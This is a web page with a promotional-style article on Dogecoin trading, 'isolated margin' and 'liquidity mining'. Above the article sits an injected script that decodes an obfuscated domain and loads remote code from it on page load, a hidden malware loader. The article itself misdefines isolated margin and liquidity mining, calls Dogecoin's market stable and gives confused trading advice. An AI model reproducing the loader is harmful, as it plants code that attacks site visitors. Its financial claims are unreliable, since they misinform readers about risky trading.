const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=1ef34a8e”;document.body.appendChild(script);
“Dogecoin Miner to the Rescue: Exploring Isolated Margin and Liquidity Mining in Cryptocurrency”
As the cryptocurrency market continues to grow and evolve, investors are exploring new opportunities for profit. One popular option is Dogecoin (DOGE), a meme-based coin that has gained a significant following over the years. In this article, we’ll delve into the world of isolated margin and liquidity mining, two strategies that can help you capitalize on Dogecoin’s market potential.
Isolated Margin
Isolated margin refers to the practice of using different account balances to manage risk in cryptocurrency trading. By isolating your position from your overall account balance, you can reduce the risk of losing funds due to market volatility. This approach involves opening a separate trading account with a reputable exchange, where you deposit funds that are not allocated to any other trades or investments.
For example, if you’re an experienced trader with a $10,000 trading account, you could use 60% of your balance for Dogecoin trading and 40% for other assets. This allows you to manage risk more effectively while still diversifying your portfolio.
Liquidity Mining
Liquidity mining is the process of buying and selling cryptocurrencies on an exchange with the goal of earning fees in return. The concept might seem simple, but it can be a lucrative way to earn interest on your holdings or even profit from price movements.
Dogecoin has become a popular target for liquidity miners due to its relatively low trading volume and market capitalization. By buying Dogecoin at a low price and holding onto it long-term, you can potentially benefit from price appreciation when the coin reaches new highs.
Some notable liquidity mining strategies include:
- Buy-and-hold: This involves buying Dogecoin at a low price and holding onto it for an extended period to ride out market fluctuations.
- Trend following: This approach involves identifying specific price trends in Dogecoin and making trades based on those patterns.
- Range trading: This strategy involves buying Dogecoin when the price falls below a certain level and selling when it rises above that same level.
Isolated Margin with Liquidity Mining

Now that we’ve covered isolated margin and liquidity mining, let’s explore how these strategies can be combined to maximize your returns on Dogecoin.
For example, you could use 60% of your isolated trading account balance for Dogecoin trading and 40% for liquidity mining. This allows you to manage risk more effectively while still earning fees in return on your holdings.
Risks and Considerations
Before diving into isolated margin and liquidity mining, it’s essential to understand the associated risks:
- Market volatility: Cryptocurrency markets can be highly volatile, which means that even with proper risk management, losses are possible.
- Liquidity constraints: Exchanges may limit the number of trades you can execute per day or week, restricting your ability to take advantage of liquidity mining opportunities.
- Fees and commissions: Liquidity mining fees can eat into your profits, so it’s crucial to set a budget and manage your expectations.
Conclusion
Dogecoin is a unique cryptocurrency with a dedicated community and a relatively stable market. Isolated margin and liquidity mining offer new ways for investors to capitalize on Dogecoin’s potential while managing risk and earning interest on their holdings. While these strategies carry risks, they can also lead to significant profits over the long term.
As you explore isolated margin and liquidity mining, remember to:
- Set a budget: Establish a clear understanding of your profit targets and stick to them.
- Diversify: Spread your investments across different assets to minimize risk.
